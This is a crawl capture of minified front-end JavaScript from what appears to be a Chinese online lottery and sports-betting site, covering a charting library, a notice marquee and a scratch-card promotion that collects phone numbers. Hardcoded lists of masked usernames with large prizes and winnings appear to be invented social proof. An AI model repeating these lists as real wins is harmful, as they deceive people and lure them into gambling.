ud&&!t.isDisposed()&&t.dispose()},t.getInstanceByDom=Wd,t.getInstanceById=function(t){return Rd[t]},t.registerTheme=Hd,t.registerPreprocessor=Zd,t.registerProcessor=Ud,t.registerPostUpdate=function(t){kd.push(t)},t.registerAction=Xd,t.registerCoordinateSystem=jd,t.getCoordinateSystemDimensions=function(t){var e=Eu.get(t);if(e)return e.getDimensionsInfo?e.getDimensionsInfo():e.dimensions.slice()},t.registerLayout=Yd,t.registerVisual=qd,t.registerLoading=$d,t.extendComponentModel=Jd,t.extendComponentView=Qd,t.extendSeriesModel=tf,t.extendChartView=ef,t.setCanvasCreator=function(t){g("createCanvas",t)},t.registerMap=function(t,e,i){!function(t,e,i){var n;A(n=O(e)?e:e.svg?[{type:"svg",source:e.svg,specialAreas:e.specialAreas}]:(e.geoJson&&!e.features&&(i=e.specialAreas,e=e.geoJson),[{type:"geoJSON",source:e,specialAreas:i}]),(function(t){var e=t.type;"geoJson"===e&&(e=t.type="geoJSON"),(0,$c[e])(t)})),qc.set(t,n)}(t,e,i)},t.getMap=function(t){var e=Kc(t);return e&&e[0]&&{geoJson:e[0].geoJSON,specialAreas:e[0].specialAreas}},t.dataTool={},t.zrender=wo,t.number=kl,t.format=Yl,t.throttle=oc,t.helper=jp,t.matrix=ce,t.vector=St,t.color=je,t.parseGeoJSON=Jp,t.parseGeoJson=ug,t.util=hg,t.graphic=cg,t.List=_f,t.Model=ll,t.Axis=sg,t.env=o}));

--- FILE ---
content_type: application/javascript
request_url: https://dd6885.com/common.2e5ee1eda8e76752ffb0.js
body_size: 4376
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[2],{CzVr:function(n,e,t){"use strict";var o=t("CcnG"),l=t("yRSX"),i=t("Y2bn"),a=t("Evg9"),u=t("WAj7"),r=t("ZYCi"),c=t("bZGi");t("r0fh"),t.d(e,"a",(function(){return s})),t.d(e,"b",(function(){return m}));var s=o["\u0275crt"]({encapsulation:0,styles:[[".main-width[_ngcontent-%COMP%]{width:1200px;margin:0 auto}.pages-banner[_ngcontent-%COMP%]{width:100%;height:450px;background-color:#333;position:relative}.pages-banner[_ngcontent-%COMP%]   .about_ad[_ngcontent-%COMP%]{height:100%;width:100%;background-size:100% 100%}.pages-banner[_ngcontent-%COMP%]   .notice[_ngcontent-%COMP%]{position:absolute;width:100%}"]],data:{}});function m(n){return o["\u0275vid"](0,[(n()(),o["\u0275eld"](0,0,null,null,3,"div",[["class","pages-banner"]],null,null,null,null,null)),(n()(),o["\u0275eld"](1,0,null,null,0,"div",[["class","about_ad"]],[[4,"background-image",null]],null,null,null,null)),(n()(),o["\u0275eld"](2,0,null,null,1,"app-notice",[["id","notice"]],null,null,null,l.b,l.a)),o["\u0275did"](3,114688,null,0,i.a,[a.a,u.f,r.p,c.a],null,null)],(function(n,e){n(e,3,0)}),(function(n,e){n(e,1,0,"url("+e.component.bannerImage+")")}))}},MJO9:function(n,e,t){"use strict";t.d(e,"b",(function(){return o})),t.d(e,"c",(function(){return l})),t.d(e,"d",(function(){return i})),t.d(e,"a",(function(){return a}));var o=[{name:"500\u5143\u5168\u7f51\u901a\u8bdd\u8d39",user:"**lkjk**"},{name:"\u8fea\u5965\u9999\u6c34",user:"**1545**"},{name:"Apple MacBook Pro",user:"**a154**"},{name:"288\u5143\u514d\u8d39\u6295\u6ce8",user:"**s666**"},{name:"\u5b9d\u9a6c5\u7cfb",user:"**1467**"},{name:"iphoneX",user:"**asas**"},{name:"\u7a7a\u6295\u7f8e\u5973",user:"**9741**"},{name:"200\u5143\u5168\u7f51\u901a\u8bdd\u8d39",user:"**alal**"},{name:"\u643a\u7a0b\u5168\u7403\u6e38\u98de\u673a\u5957\u7968",user:"**w555**"},{name:"388\u5143\u514d\u8d39\u6295\u6ce8",user:"**q188**"},{name:"\u8fea\u5965(dior)\u53e3\u7ea2",user:"**3312**"},{name:"\u6c99\u9a70(SATCHI)\u76ae\u5e26",user:"**5714**"},{name:"\u5e73\u5b89\u9ec4\u91d120\u514b",user:"**s566**"},{name:"100\u5143\u5168\u7f51\u901a\u8bdd\u8d39",user:"**k5k5**"},{name:"200\u5143\u5168\u7f51\u901a\u8bdd\u8d39",user:"**j666**"},{name:"\u4e94\u661f\u7ea7\u9152\u5e97\u5151\u6362\u5238",user:"**e132**"},{name:"\u534e\u4e3a\u5feb\u5145\u5145\u7535\u5b9d",user:"**9899**"},{name:"588\u5143\u514d\u8d39\u6295\u6ce8",user:"**8888**"},{name:"iphone13",user:"**3g3w**"},{name:"\u963f\u739b\u5c3c\u624b\u63d0\u5305",user:"**h777**"},{name:"1088\u5143\u514d\u8d39\u6295\u6ce8",user:"**klij**"},{name:"300\u5143\u5168\u7f51\u901a\u8bdd\u8d39",user:"**tfal**"},{name:"\u643a\u7a0b\u5168\u7403\u6e38\u98de\u673a\u5957\u7968",user:"**gghh**"},{name:"388\u5143\u514d\u8d39\u6295\u6ce8",user:"**qasd**"},{name:"\u8fea\u5965(dior)\u53e3\u7ea2",user:"**asd1**"},{name:"\u6c99\u9a70(SATCHI)\u76ae\u5e26",user:"**dd12**"},{name:"\u5e73\u5b89\u9ec4\u91d130\u514b",user:"**dd11**"},{name:"300\u5143\u5168\u7f51\u901a\u8bdd\u8d39",user:"**kkwq**"},{name:"\u643a\u7a0b\u5168\u7403\u6e38\u98de\u673a\u5957\u7968",user:"**kerl**"},{name:"388\u5143\u514d\u8d39\u6295\u6ce8",user:"**pote**"},{name:"\u8fea\u5965(dior)\u53e3\u7ea2",user:"**hsah**"},{name:"\u6c99\u9a70(SATCHI)\u76ae\u5e26",user:"**near**"},{name:"\u5e73\u5b89\u9ec4\u91d110\u514b",user:"**jerl**"}],l=[{game:"IG\u5f69\u6f02",user:"cy**21",money:"\uffe517100"},{game:"\u6e56\u531711\u90095",user:"gu**85",money:"\uffe515000"},{game:"\u4e91\u5357\u65f6\u65f6\u5f69",user:"zz**60",money:"\uffe59500"},{game:"\u516d\u5408\u5f69",user:"co**19",money:"\uffe54950.32"},{game:"\u817e\u8baf\u5206\u5206\u5f69",user:"zd**12",money:"\uffe59405"},{game:"\u6c5f\u897f11\u90095",user:"no**pi",money:"\uffe56403.21"},{game:"\u6728\u661f\u8d5b\u8f66",user:"wj**07",money:"\uffe56166.23"},{game:"GY\u5f69\u7968",user:"ja**el",money:"\uffe55703.42"},{game:"\u5317\u4eac\u5feb\u4e508",user:"y1**63",money:"\uffe55130"},{game:"\u4e09\u5206\u5feb3",user:"zy**69",money:"\uffe54244"},{game:"\u6781\u901f\u5feb\u4e50\u5341\u5206",user:"no**pi",money:"\uffe53420"},{game:"\u5e7f\u4e1c\u5feb\u4e50\u5341\u5206",user:"gu**85",money:"\uffe54244"},{game:"\u5e78\u8fd028",user:"ja**el",money:"\uffe51200"},{game:"\u9999\u6e2f\u516d\u5408\u5f69",user:"15**1q",money:"\uffe517100"},{game:"\u65b0\u7586\u65f6\u65f6\u5f69",user:"zz**60",money:"\uffe57198"},{game:"VR\u4e09\u5206\u5f69",user:"wj**07",money:"\uffe55928"},{game:"\u6c34\u661f\u5206\u5206\u5f69",user:"h6**53",money:"\uffe55703.42"}],i=[{game:"\u7bee\u7403-a5-8",user:"di**li",money:"\uffe59500"},{game:"\u8db3\u7403",user:"w1**86",money:"\uffe57800.4"},{game:"\u7537\u5b50\u7bee\u7403|\u6b27\u6d32\u6311\u6218\u676f",user:"gu**85",money:"\uffe56820"},{game:"\u8db3\u7403-\u4e2d\u5317\u7f8e\u51a0",user:"zh**64",money:"\uffe52817.18"},{game:"\u5973\u5b50\u7bee\u7403-JBL Girls",user:"13**yy",money:"\uffe52563.69"},{game:"\u7bee\u7403-h5-8",user:"zy**69",money:"\uffe52580"},{game:"\u8db3\u7403|8384945-\u897f\u7532",user:"a5**55",money:"\uffe52784"},{game:"\u8db3\u7403-a",user:"xi**12",money:"\uffe52454.3"},{game:"\u8db3\u7403-\u4e9a\u6d32\u676f",user:"w1**86",money:"\uffe52982.78"},{game:"\u7bee\u7403-a9+",user:"aya**80",money:"\uffe52825.8"},{game:"\u5973\u5b50\u7bee\u7403-\u97e9\u56fdWKBL",user:"cy**21",money:"\uffe53034.59"},{game:"\u8db3\u7403|U21\u56fd\u9645\u53cb\u8c0a\u8d5b",user:"zh**64",money:"\uffe52820"},{game:"\u8db3\u7403-\u8377\u5170\u4e59",user:"li**66",money:"\uffe571985"},{game:"\u5973\u5b50\u7bee\u7403-WSBL",user:"cy**21",money:"\uffe53600"},{game:"\u51b0\u7403-\u5fb7\u51b0\u7532",user:"zh**64",money:"\uffe53650"},{game:"\u8db3\u7403-\u82f1\u8db3\u603b",user:"a5**55",money:"\uffe53120"},{game:"\u7bee\u7403-h9+",user:"zh**64",money:"\uffe52406.18"}],a=[{user:"mm6***",game:"\u6446\u8131",account:"12234"},{user:"hgq***",game:"\u5e78\u8fd0\u53cc\u661f",account:"25515"},{user:"szm***",game:"\u5e78\u8fd0\u53cc\u661f",account:"34242"},{user:"ss1***",game:"\u7fc5\u8180",account:"345323"},{user:"zu1***",game:"\u821e\u72ee\u732e\u745e",account:"34532"},{user:"liz***",game:"\u6446\u8131",account:"6234"},{user:"g65***",game:"\u53cd\u8f6c\u9a6c\u620f\u56e2",account:"34532"},{user:"j3g***",game:"\u7267\u573a\u5496\u5561",account:"454"},{user:"sss***",game:"\u8fde\u73af\u593a\u5b9d",account:"345346"},{user:"zgb***",game:"\u6cf0\u5c71\u4f20\u5947",account:"56452"},{user:"hb8***",game:"\u7075\u7334\u732e\u745e",account:"56546"},{user:"zzg***",game:"\u94f6\u884c\u62a2\u532a",account:"4522"},{user:"qzd***",game:"\u9752\u9f99\u51fa\u6d77",account:"455543"},{user:"b81***",game:"\u4e1c\u65b9\u7f8e\u4eba",account:"35622"},{user:"Lij***13",game:"\u62db\u798f\u94b1\u9f9f",account:"4543"},{user:"hkk***",game:"\u7fc5\u8180",account:"34234"}]},Y2bn:function(n,e,t){"use strict";t.d(e,"a",(function(){return o})),t("Evg9"),t("bZGi");var o=function(){function n(n,e,t,o){this.service=n,this.modal=e,this.router=t,this.auth=o,this.isVisible=!1}return n.prototype.ngOnInit=function(){},Object.defineProperty(n.prototype,"noticeStr",{get:function(){var n=this.service.webComConfig.filter((function(n){return!n||"6"===n.type})),e="";return n.length&&n[0].configs.forEach((function(n,t){e+=t+1+": "+n.data+" "})),{str:e,width:14*e.length+"px",time:.2*e.length<30?30:.2*e.length}},enumerable:!0,configurable:!0}),Object.defineProperty(n.prototype,"noticeList",{get:function(){var n=this.service.webComConfig.filter((function(n){return!n||"6"===n.type}));return sessionStorage.getItem("notice"),n.length?n[0].configs:[]},enumerable:!0,configurable:!0}),n.prototype.more=function(){this.router.navigate(["/home/news"])},n.prototype.isNotice=function(){sessionStorage.setItem("notice","true")},n.prototype.alertisNotice=function(){this.noticeList.length&&(this.auth.isNotice=!0)},n}()},r0fh:function(n,e,t){"use strict";t.d(e,"a",(function(){return o}));var o=function(){function n(){}return n.prototype.ngOnInit=function(){},n}()},yRSX:function(n,e,t){"use strict";var o=t("CcnG"),l=t("Ip0R"),i=t("Ed4d"),a=t("WAj7"),u=t("zC/G"),r=t("eDkP"),c=t("28A0"),s=t("lLAP");t("Y2bn"),t("Evg9"),t("ZYCi"),t("bZGi"),t.d(e,"a",(function(){return m})),t.d(e,"b",(function(){return h}));var m=o["\u0275crt"]({encapsulation:0,styles:[['.main-width[_ngcontent-%COMP%]{width:1200px;margin:0 auto}.index-notice[_ngcontent-%COMP%]{color:#fcd982;width:100%;display:-webkit-box;display:flex;-webkit-box-pack:center;justify-content:center;margin:0 auto;line-height:36px;height:36px;position:absolute;background:rgba(0,0,0,.75)}.index-notice[_ngcontent-%COMP%]   .notice-volume[_ngcontent-%COMP%]{width:30px;height:30px;background:url(/pcHGBB/images/notice-icon.png) center center/20px 20px no-repeat;margin:3px 5px 0 0}.index-notice[_ngcontent-%COMP%] > span[_ngcontent-%COMP%]{padding-right:15px}@-webkit-keyframes marquee_move{0%{-webkit-transform:translateX(1000px);transform:translateX(1000px)}100%{-webkit-transform:translateX(-100%);transform:translateX(-100%)}}@keyframes marquee_move{0%{-webkit-transform:translateX(1000px);transform:translateX(1000px)}100%{-webkit-transform:translateX(-100%);transform:translateX(-100%)}}.index-notice[_ngcontent-%COMP%]   .notice-news[_ngcontent-%COMP%]{width:1000px;height:36px;cursor:pointer;overflow:hidden}.index-notice[_ngcontent-%COMP%]   .notice-news[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]{width:1000px;height:36px;line-height:36px;cursor:pointer;overflow:hidden}.index-notice[_ngcontent-%COMP%]   .notice-news[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .marquee[_ngcontent-%COMP%]{min-width:100%;height:36px;line-height:36px;font-size:15px;white-space:nowrap;-webkit-animation:linear infinite marquee_move;animation:linear infinite marquee_move}.index-notice[_ngcontent-%COMP%]   .notice-news[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .marquee[_ngcontent-%COMP%]:hover{animation-play-state:paused;-webkit-animation-play-state:paused}.index-notice[_ngcontent-%COMP%]   .more[_ngcontent-%COMP%]{line-height:40px;font-size:12px;color:#fcd982;padding-right:26px;position:relative}.index-notice[_ngcontent-%COMP%]   .more[_ngcontent-%COMP%]:after{content:"+";width:16px;height:16px;background:#fcd982;text-align:center;line-height:14px;font-weight:700;font-size:22px;color:#fff;border-radius:50%;position:absolute;right:6px;top:12px}  .notice-modal .ant-modal-header{background-color:#c2a77d;border-bottom:#c2a77d;padding:10px 12px}  .notice-modal .ant-modal-title{font-size:15px;color:#fff;text-align:left!important;font-weight:500}  .notice-modal .ant-modal-body{max-height:600px;overflow-y:auto;overflow-x:hidden;background-color:#333}  .notice-modal .ant-modal-close-x{height:38px;line-height:38px;color:#fff}  .notice-modal p{color:#cecece;font-size:13px;line-height:22px;margin-bottom:8px}']],data:{}});function g(n){return o["\u0275vid"](0,[(n()(),o["\u0275eld"](0,0,null,null,4,"div",[["class","marquee"]],null,[[null,"click"]],(function(n,e,t){var o=!0;return"click"===e&&(o=!1!==n.component.alertisNotice()&&o),o}),null,null)),o["\u0275prd"](512,null,l["\u0275NgStyleImpl"],l["\u0275NgStyleR2Impl"],[o.ElementRef,o.KeyValueDiffers,o.Renderer2]),o["\u0275did"](2,278528,null,0,l.NgStyle,[l["\u0275NgStyleImpl"]],{ngStyle:[0,"ngStyle"]},null),o["\u0275pod"](3,{width:0,animation:1}),(n()(),o["\u0275ted"](4,null,[" "," "]))],(function(n,e){var t=e.component,o=n(e,3,0,t.noticeStr.width,"marquee_move "+t.noticeStr.time+"s linear infinite");n(e,2,0,o)}),(function(n,e){n(e,4,0,e.component.noticeStr.str)}))}function d(n){return o["\u0275vid"](0,[(n()(),o["\u0275ted"](-1,null,[" \u6700\u65b0\u516c\u544a "]))],null,null)}function p(n){return o["\u0275vid"](0,[(n()(),o["\u0275eld"](0,0,null,null,1,"p",[],null,[[null,"click"]],(function(n,e,t){var o=!0;return"click"===e&&(o=0!=(n.component.auth.isNotice=!0)&&o),o}),null,null)),(n()(),o["\u0275ted"](1,null,[" ",", "," "]))],null,(function(n,e){n(e,1,0,e.context.index+1,e.context.$implicit.data)}))}function f(n){return o["\u0275vid"](0,[(n()(),o["\u0275and"](16777216,null,null,1,null,p)),o["\u0275did"](1,278528,null,0,l.NgForOf,[o.ViewContainerRef,o.TemplateRef,o.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),o["\u0275and"](0,null,null,0))],(function(n,e){n(e,1,0,e.component.noticeList)}),null)}function h(n){return o["\u0275vid"](0,[(n()(),o["\u0275eld"](0,0,null,null,7,"div",[["class","index-notice clear"]],null,null,null,null,null)),(n()(),o["\u0275eld"](1,0,null,null,0,"div",[["class","notice-volume fl"]],null,null,null,null,null)),(n()(),o["\u0275eld"](2,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),o["\u0275ted"](-1,null,[" \u6700\u65b0\u516c\u544a "])),(n()(),o["\u0275eld"](4,0,null,null,3,"div",[["class","notice-news fl"]],null,null,null,null,null)),(n()(),o["\u0275eld"](5,0,null,null,2,"div",[["class","content"]],null,[[null,"click"]],(function(n,e,t){var o=!0;return"click"===e&&(o=!1!==n.component.alertisNotice()&&o),o}),null,null)),(n()(),o["\u0275and"](16777216,null,null,1,null,g)),o["\u0275did"](7,16384,null,0,l.NgIf,[o.ViewContainerRef,o.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),o["\u0275eld"](8,16777216,null,null,4,"nz-modal",[],null,[[null,"nzVisibleChange"],[null,"nzOnCancel"]],(function(n,e,t){var o=!0,l=n.component;return"nzVisibleChange"===e&&(o=!1!==(l.auth.isNotice=t)&&o),"nzOnCancel"===e&&(o=0!=(l.auth.isNotice=!1)&&o),o}),i.c,i.b)),o["\u0275did"](9,4964352,null,1,a.b,[u.n,r.d,r.g,c.e,o.ComponentFactoryResolver,o.ElementRef,o.ViewContainerRef,a.c,s.b,o.ChangeDetectorRef,[2,a.a],l.DOCUMENT],{nzVisible:[0,"nzVisible"],nzContent:[1,"nzContent"],nzFooter:[2,"nzFooter"],nzClassName:[3,"nzClassName"],nzTitle:[4,"nzTitle"]},{nzOnCancel:"nzOnCancel",nzVisibleChange:"nzVisibleChange"}),o["\u0275qud"](603979776,1,{modalFooter:0}),(n()(),o["\u0275and"](0,[["modalTitle",2]],0,0,null,d)),(n()(),o["\u0275and"](0,[["modalContent",2]],0,0,null,f))],(function(n,e){var t=e.component;n(e,7,0,t.noticeList.length>0),n(e,9,0,t.auth.isNotice,o["\u0275nov"](e,12),null,"notice-modal",o["\u0275nov"](e,11))}),null)}}}]);

--- FILE ---
content_type: application/javascript
request_url: https://dd6885.com/12.eb918b28787fa34ed1de.js
body_size: 65708
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[12],{"5XGL":function(n,t,l){"use strict";l.d(t,"a",(function(){return o}));var e=l("CcnG"),o=function(){function n(){this.openProxy=!1,this.hasSeniorAgentLink="",this.hasUpUser=!0,this.hasShowAddUser=!1,this.hasCenterNotice=!1,this.hasCJ=!0,this.addTips=!1,this.domainText="",this.changeUSDT=!1,this.activitySwiper=!1,this.hasVIPBtn=!1,this.integralBanner=!1,this.withdrawPlacehold="\u8bf7\u8f93\u5165\u53d6\u6b3e\u5bc6\u7801",this.openNewWindow=!1,this.bankTips=!0}return n.ngInjectableDef=e["\u0275\u0275defineInjectable"]({factory:function(){return new n},token:n,providedIn:"root"}),n}()},Y0DH:function(n,t,l){"use strict";l.r(t);var e=l("CcnG"),o=function(){return function(){}}(),i=l("pMnS"),c=l("tNz9"),u=l("rBva"),a=l("gIcY"),g=l("Jlk3"),r=l("Ip0R"),d=l("ZYCi"),s=l("N5+b"),p=l("zC/G"),C=l("dWZg"),m=l("yRSX"),_=l("Y2bn"),O=l("Evg9"),M=l("WAj7"),P=l("bZGi"),h=l("NVjP"),f=l("hlDO"),b=l("Irb3"),x=l("08s3"),v=l("M2Lx"),w=l("wFw1"),k=l("z6Tj"),y=l("vGXY"),z=l("uGGr"),I=l("Cxl7"),R=l("WcCY"),B=l("xOb2"),T=l("Xuik"),N=function(){function n(n,t,l,e,o,i){this.service=n,this.message=t,this.storage=l,this.config=e,this.validate=o,this.auth=i,this.step=-1,this.cWidth=0,this.cHeight=0,this.scratchText=["\u60a8\u6709\u4e00\u6b21\u522e\u5956\u673a\u4f1a\u54e6\uff01","\u60a8\u5df2\u522e\u4e2d\u5956\u54c1\uff01","\u8bf7\u7559\u4e0b\u8054\u7cfb\u65b9\u5f0f\uff01"],this.msgCode="",this.msgLoading=!1,this.leaveShow=!1,this.leaveTime=60,this.submitBtnOnOff=!0}return n.prototype.canvasInt=function(n){this.cWidth=n.width,this.cHeight=n.height;var t=n.getContext("2d");t.fillStyle="#aaa",t.fillRect(0,0,this.cWidth,this.cHeight),this.drawText(t),this.bindEvent(n,t)},n.prototype.drawText=function(n){n.font="bold 40px Arial",n.fillStyle="#808080",n.textAlign="center",n.textBaseline="middle",n.fillText("\u5f00\u59cb\u522e\u5956",this.cWidth/2,this.cHeight/2),n.lineCap="round",n.lineJoin="round",n.lineWidth=40,n.globalCompositeOperation="destination-out",this.step=0},n.prototype.bindEvent=function(n,t){var l=this,e=0,o=0,i=!1;n.onmousedown=function(n){e=n.offsetX,o=n.offsetY,i=!0},n.onmousemove=function(n){i&&(t.beginPath(),t.moveTo(e,o),t.lineTo(n.offsetX,n.offsetY),t.stroke(),t.closePath(),e=n.offsetX,o=n.offsetY)},document.onmouseup=function(n){i&&(i=!1,l.getArea(t))}},n.prototype.getArea=function(n){for(var t=n.getImageData(0,0,this.cWidth,this.cHeight).data,l=0,e=0;e<t.length;e++)0===t[e]&&l++;l>this.cWidth*this.cHeight*.4&&(n.clearRect(0,0,this.cWidth,this.cHeight),this.step=1)},n.prototype.getLottery=function(){this.service.scratchData.verifyPhone?this.senMoney():this.step=2},n.prototype.sure=function(){this.submitBtnOnOff||this.message.info("\u8bf7\u6c42\u4e2d\uff0c\u8bf7\u7a0d\u540e..."),this.validate.singleValidateFn("mobile",this.service.scratchData.userPhone)&&(4===this.msgCode.length&&Number(this.msgCode)?this.senMoney():this.message.error("\u8bf7\u8f93\u5165\u6b63\u786e\u9a8c\u8bc1\u7801"))},n.prototype.senMoney=function(){var n=this,t={aid:this.service.scratchData.activityId.toString(),mobile:"",msgCode:""};this.service.scratchData.verifyPhone||Object.assign(t,{mobile:this.service.scratchData.userPhone,msgCode:this.msgCode}),this.submitBtnOnOff=!1,this.service.receiveReward(t).subscribe((function(t){1e4===t.status?(n.message.success(t.msg),n.service.scratchBig=!1,n.service.scratchShow=!0):n.message.error(t.msg)}),(function(n){return console.log(n)}),(function(){return n.submitBtnOnOff=!0}))},n.prototype.closeScratch=function(){this.service.scratchBig=!1},n.prototype.senMsgCode=function(){var n=this,t={mobileNo:this.service.scratchData.userPhone,type:4};this.validate.singleValidateFn("mobile",t.mobileNo)&&(this.msgLoading=!0,this.auth.getMsgCode(t).subscribe((function(t){1e4===t.status?(n.message.success(t.msg),n.leaveShow=!0,n.countTime()):n.message.error(t.msg),n.msgLoading=!1})))},n.prototype.countTime=function(){var n=this;if(this.leaveTime<=1)return this.leaveShow=!1,void(this.leaveTime=60);this.leaveTime--,setTimeout((function(){n.countTime()}),1e3)},n.ngInjectableDef=e["\u0275\u0275defineInjectable"]({factory:function(){return new n(e["\u0275\u0275inject"](z.a),e["\u0275\u0275inject"](T.g),e["\u0275\u0275inject"](B.a),e["\u0275\u0275inject"](I.a),e["\u0275\u0275inject"](R.a),e["\u0275\u0275inject"](P.a))},token:n,providedIn:"root"}),n}(),D=function(){function n(n,t,l,e,o){this.el=n,this.service=t,this.config=l,this.scratch=e,this.auth=o}return n.prototype.ngOnInit=function(){this.service.scratchInit();var n=this.el.nativeElement.querySelector("#canvas");this.scratch.canvasInt(n)},n.prototype.ngAfterViewInit=function(){},n}(),S=e["\u0275crt"]({encapsulation:0,styles:[[".content-bg[_ngcontent-%COMP%]{position:fixed;display:-webkit-box;display:flex;left:0;right:0;top:0;bottom:0;background:rgba(0,0,0,.7);-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;z-index:921}.content[_ngcontent-%COMP%]{position:relative;width:600px;height:650px;background:url(/pcHGBB/scratch/ggl_statues_01.png) 0 0/100% 100%}.content[_ngcontent-%COMP%]   .close[_ngcontent-%COMP%]{position:absolute;width:40px;height:40px;top:42px;right:0;background:url(/pcHGBB/scratch/del.png) 0 0/100% 100% no-repeat;cursor:pointer}.content[_ngcontent-%COMP%]   .scratch[_ngcontent-%COMP%]{position:absolute;left:116px;top:302px;width:316px;height:215px}.content[_ngcontent-%COMP%]   .scratch[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{height:38px;color:#fff;font-size:14px;line-height:38px}.content[_ngcontent-%COMP%]   .scratch[_ngcontent-%COMP%]   .canvas-box[_ngcontent-%COMP%]{position:relative;width:362px;height:150px;margin-top:40px}.content[_ngcontent-%COMP%]   .scratch[_ngcontent-%COMP%]   .canvas-box[_ngcontent-%COMP%]   .scratch-text[_ngcontent-%COMP%]{width:100%;height:100%;padding-top:24px;background:url(/pcHGBB//scratch/ggl_zjl1.png) 0 0/100% 100% no-repeat}.content[_ngcontent-%COMP%]   .scratch[_ngcontent-%COMP%]   .canvas-box[_ngcontent-%COMP%]   .scratch-text[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{color:#fff;text-align:center;font-weight:700;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.content[_ngcontent-%COMP%]   .scratch[_ngcontent-%COMP%]   .canvas-box[_ngcontent-%COMP%]   .scratch-text[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]:first-child{font-size:20px}.content[_ngcontent-%COMP%]   .scratch[_ngcontent-%COMP%]   .canvas-box[_ngcontent-%COMP%]   .scratch-text[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]:nth-child(2){font-size:24px;margin-top:10px}.content[_ngcontent-%COMP%]   .scratch[_ngcontent-%COMP%]   .canvas-box[_ngcontent-%COMP%]   .scratch-text[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]:last-child{font-size:28px}.content[_ngcontent-%COMP%]   .scratch[_ngcontent-%COMP%]   .canvas-box[_ngcontent-%COMP%]   .scratch-text[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]:last-child   span[_ngcontent-%COMP%]{font-size:46px}.content[_ngcontent-%COMP%]   .scratch[_ngcontent-%COMP%]   .canvas-box[_ngcontent-%COMP%]   #canvas[_ngcontent-%COMP%]{position:absolute;left:0;top:0}.content[_ngcontent-%COMP%]   .scratch[_ngcontent-%COMP%]   .canvas-box[_ngcontent-%COMP%]   .bind-num[_ngcontent-%COMP%]{position:absolute;left:0;top:0;width:100%;height:100%;padding:30px 8px;line-height:32px;background:url(/pcHGBB/scratch/ggl_zjl2.png) 0 0/100% 100% no-repeat}.content[_ngcontent-%COMP%]   .scratch[_ngcontent-%COMP%]   .canvas-box[_ngcontent-%COMP%]   .bind-num[_ngcontent-%COMP%]   input[_ngcontent-%COMP%]{height:32px;border:1px solid #ffd34f;padding-left:10px;background:#fff;font-size:14px;color:#333;outline:0}.content[_ngcontent-%COMP%]   .scratch[_ngcontent-%COMP%]   .canvas-box[_ngcontent-%COMP%]   .bind-num[_ngcontent-%COMP%]   .change[_ngcontent-%COMP%]{height:32px;background:#ffd34f;color:#333;font-size:14px;text-align:center;border:none;width:100%;cursor:pointer}.content[_ngcontent-%COMP%]   .scratch[_ngcontent-%COMP%]   .canvas-box[_ngcontent-%COMP%]   .bind-num[_ngcontent-%COMP%]   .change.disabled[_ngcontent-%COMP%]{background:#757575;cursor:no-drop;border-radius:4px;color:#fff}.content[_ngcontent-%COMP%]   .scratch[_ngcontent-%COMP%]   .canvas-box[_ngcontent-%COMP%]   .bind-num[_ngcontent-%COMP%]   .phone[_ngcontent-%COMP%]{margin-bottom:20px}.content[_ngcontent-%COMP%]   .btn-box[_ngcontent-%COMP%]{position:absolute;left:0;bottom:0;width:100%;height:54px;text-align:center}.content[_ngcontent-%COMP%]   .btn-box[_ngcontent-%COMP%]   .btn[_ngcontent-%COMP%]{display:inline-block;width:248px;height:50px;background:url(/pcHGBB/scratch/btn.png) 0 0/100% 100%;text-align:center;line-height:50px;color:#fff;font-weight:700;font-size:24px;cursor:pointer}.scratch-small[_ngcontent-%COMP%]{position:fixed;right:-8px;bottom:365px;width:90px;height:90px;z-index:920;cursor:pointer}.scratch-small[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{float:left;width:90px;height:90px;opacity:.8;-webkit-transition:.2s;transition:.2s all}.scratch-small[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]:hover{opacity:1;-webkit-transform:scale(1.1);transform:scale(1.1)}.scratch-small[_ngcontent-%COMP%]   .close[_ngcontent-%COMP%]{position:absolute;width:20px;height:20px;border-radius:50%;right:0;bottom:80%;background:url(/pcHGBB/scratch/back.png) 0 0/100% 100% no-repeat;display:none}@media (min-width:1280px){.scratch-small[_ngcontent-%COMP%]{left:50%;margin-left:590px;right:auto}}.noselect[_ngcontent-%COMP%]{-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}"]],data:{}});function H(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,8,"div",[["class","scratch-text"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u606d\u559c\u60a8"])),(n()(),e["\u0275eld"](3,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u83b7\u5f97\u5f69\u91d1"])),(n()(),e["\u0275eld"](5,0,null,null,3,"p",[],null,null,null,null,null)),(n()(),e["\u0275eld"](6,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](7,null,["",""])),(n()(),e["\u0275ted"](-1,null,["\u5143"]))],null,(function(n,t){n(t,7,0,t.component.service.scratchData.userMoney)}))}function L(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,4,"button",[["class","change"],["nz-button",""]],[[1,"nz-wave",0]],[[null,"click"]],(function(n,t,l){var 